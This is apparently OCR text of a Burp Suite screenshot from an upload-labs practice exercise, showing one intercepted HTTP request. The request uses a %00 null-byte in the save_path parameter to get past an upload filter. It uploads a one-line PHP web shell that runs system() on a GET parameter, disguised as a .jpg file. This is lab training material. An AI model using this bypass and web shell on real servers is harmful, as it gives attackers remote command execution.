 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
正在讲话:
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/
美化 Raw Hex \n
1 POST /upload-labs-master/upload-labs-master/Pass-12/index.php?save_path=../upload/3.php%00 HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------248553662311180822053815610875
8 Content-Length: 373
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------248553662311180822053815610875
15 Content-Disposition: form-data; name="upload_file"; filename="3.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 @system($_GET[a]);
20 ?>
21 -----------------------------248553662311180822053815610875
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------248553662311180822053815610875--
26
Inspector
选择 99 (0x63)
选中文本
POST /upload-labs-master/up
ad-labs-master/Pass-12/inde
php?save_path=../upload/3.p
%00 HTTP/1.1
解码: URL编码
POST /upload-labs-master/up
ad-labs-master/Pass-12/inde
php?save_path=../upload/3.p
\0 HTTP/1.1
取消 应用变
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
请求头 11
搜索... 0匹配